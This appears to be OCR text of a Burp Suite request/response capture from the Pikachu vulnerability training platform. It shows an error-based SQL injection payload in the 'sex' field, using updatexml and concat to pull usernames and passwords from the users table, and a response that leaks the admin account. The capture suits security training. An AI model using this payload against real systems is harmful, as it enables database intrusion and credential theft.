 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_iu/sqli_edit.php
12 Cookie: PHPSESSID=0sv71hlp4vg3mmntksivocc4c3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 sex=12' and updatexml(1,concat(0x7e,(select group_concat(concat(username,~password))
from users limit 0,1)),1)#&phonenum=1&add=1&email=1&submit=submit
17
18
19
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~admin18446744073709551615,pikac'